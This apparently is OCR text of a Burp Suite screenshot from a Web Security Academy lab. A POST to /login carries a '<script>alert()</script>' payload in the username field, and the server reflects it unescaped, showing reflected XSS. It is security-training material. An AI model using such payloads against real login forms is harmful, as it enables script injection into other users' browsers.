 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > But we want this as a get request Target: https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net
3 Cookie: session=SPAsQhmKcvVU1b2iX41NyYWo9868CIuc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin:
https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.ne
t
11 Referer:
https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.ne
t/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&password=wewqe
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 531
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert()
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"/>
18 <button type="submit">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 2
Inspector
Notes
Done 609 bytes | 168 millis
Event log (1) All issues (66) Memory: 209.4MB